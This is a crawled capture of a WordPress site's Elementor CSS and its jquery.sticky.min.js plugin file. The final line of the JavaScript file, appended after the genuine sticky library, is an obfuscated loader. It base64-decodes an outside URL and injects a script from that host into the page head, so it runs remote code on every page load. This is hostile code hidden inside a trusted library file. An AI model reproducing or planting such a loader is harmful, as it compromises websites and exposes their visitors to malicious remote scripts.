.elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-51 .elementor-element.elementor-element-e51785a{--e-icon-list-icon-size:15px;width:50%;max-width:50%;}.elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-text{color:var( --e-global-color-8608fea );padding-left:3px;}.elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:300;}.elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-51 .elementor-element.elementor-element-bc7412a{--e-icon-list-icon-size:15px;width:50%;max-width:50%;}.elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-text{color:var( --e-global-color-8608fea );padding-left:3px;}.elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-51 .elementor-element.elementor-element-bc7412a .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:300;}.elementor-51 .elementor-element.elementor-element-2b366e99{margin-top:10px;margin-bottom:10px;}.elementor-51 .elementor-element.elementor-element-11093bf6{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-51 .elementor-element.elementor-element-11093bf6 .elementor-widget-container{text-align:left;}.elementor-51 .elementor-element.elementor-element-11093bf6 .elementor-social-icon{background-color:#02010100;}.elementor-51 .elementor-element.elementor-element-11093bf6 .elementor-social-icon i{color:var( --e-global-color-75c6033 );}.elementor-51 .elementor-element.elementor-element-11093bf6 .elementor-social-icon svg{fill:var( --e-global-color-75c6033 );}.elementor-51 .elementor-element.elementor-element-11093bf6 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-51 .elementor-element.elementor-element-11093bf6 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}@media(min-width:768px){.elementor-51 .elementor-element.elementor-element-13bf5542{width:35%;}.elementor-51 .elementor-element.elementor-element-11b21ab8{width:65%;}}@media(max-width:767px){.elementor-51 .elementor-element.elementor-element-1995dbca{padding:50px 20px 0px 20px;}.elementor-51 .elementor-element.elementor-element-62e09c10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://shashwathomes.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.5
body_size: 967
content:
!function(t){var o=function(o,s){var e,i,r=!1,n=!1,a=!1,c={},f={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"}},p=function(t,o,s){var e={},i=t[0].style;s.forEach(function(t){e[t]=void 0!==i[t]?i[t]:""}),t.data("css-backup-"+o,e)},l=function(t,o){return t.data("css-backup-"+o)},m=function(){p(e,"unsticky",["position","width","margin-top","margin-bottom","top","bottom"]);var t={position:"fixed",width:u(e,"width"),marginTop:0,marginBottom:0};t[i.to]=i.offset,t["top"===i.to?"bottom":"top"]="",e.css(t).addClass(i.classes.stickyActive)},d=function(){e.css(l(e,"unsticky")).removeClass(i.classes.stickyActive)},u=function(t,o,s){var e=getComputedStyle(t[0]),i=parseFloat(e[o]),r="height"===o?["top","bottom"]:["left","right"],n=[];return"border-box"!==e.boxSizing&&n.push("border","padding"),s&&n.push("margin"),n.forEach(function(t){r.forEach(function(o){i+=parseFloat(e[t+"-"+o])})}),i},y=function(t){var o=c.$window.scrollTop(),s=u(t,"height"),e=innerHeight,i=t.offset().top-o,r=i-e;return{top:{fromTop:i,fromBottom:r},bottom:{fromTop:i+s,fromBottom:r+s}}},h=function(){c.$spacer=e.clone().addClass(i.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),e.after(c.$spacer),m(),r=!0,e.trigger("sticky:stick")},k=function(){d(),c.$spacer.remove(),r=!1,e.trigger("sticky:unstick")},v=function(){var t=y(e),o="top"===i.to;if(n){(o?t.top.fromTop>i.offset:t.bottom.fromBottom<-i.offset)&&(c.$parent.css(l(c.$parent,"childNotFollowing")),e.css(l(e,"notFollowing")),n=!1)}else{var s=y(c.$parent),r=getComputedStyle(c.$parent[0]),a=parseFloat(r[o?"borderBottomWidth":"borderTopWidth"]),f=o?s.bottom.fromTop-a:s.top.fromBottom+a;(o?f<=t.bottom.fromTop:f>=t.top.fromBottom)&&function(){p(c.$parent,"childNotFollowing",["position"]),c.$parent.css("position","relative"),p(e,"notFollowing",["position","top","bottom"]);var t={position:"absolute"};t[i.to]="",t["top"===i.to?"bottom":"top"]=0,e.css(t),n=!0}()}},g=function(){var t,o=i.offset;if(r){var s=y(c.$spacer);t="top"===i.to?s.top.fromTop-o:-s.bottom.fromBottom-o,i.parent&&v(),t>0&&k()}else{var n=y(e);(t="top"===i.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(h(),i.parent&&v())}!function(t){a&&-t<i.effectsOffset?(e.removeClass(i.classes.stickyEffects),a=!1):!a&&-t>=i.effectsOffset&&(e.addClass(i.classes.stickyEffects),a=!0)}(t)},b=function(){g()},w=function(){r&&(d(),m(),i.parent&&(n=!1,v()))};this.destroy=function(){r&&k(),c.$window.off("scroll",b).off("resize",w),e.removeClass(i.classes.sticky)},i=jQuery.extend(!0,f,s),e=t(o).addClass(i.classes.sticky),c.$window=t(window),i.parent&&(c.$parent=e.parent(),"parent"!==i.parent&&(c.$parent=c.$parent.closest(i.parent))),c.$window.on({scroll:b,resize:w}),g()};t.fn.sticky=function(s){var e="string"==typeof s;return this.each(function(){var i=t(this);if(e){var r=i.data("sticky");if(!r)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!r[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");r[s].apply(r,Array.prototype.slice.call(arguments,1)),"destroy"===s&&i.removeData("sticky")}else i.data("sticky",new o(this,s))}),this},window.Sticky=o}(jQuery);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);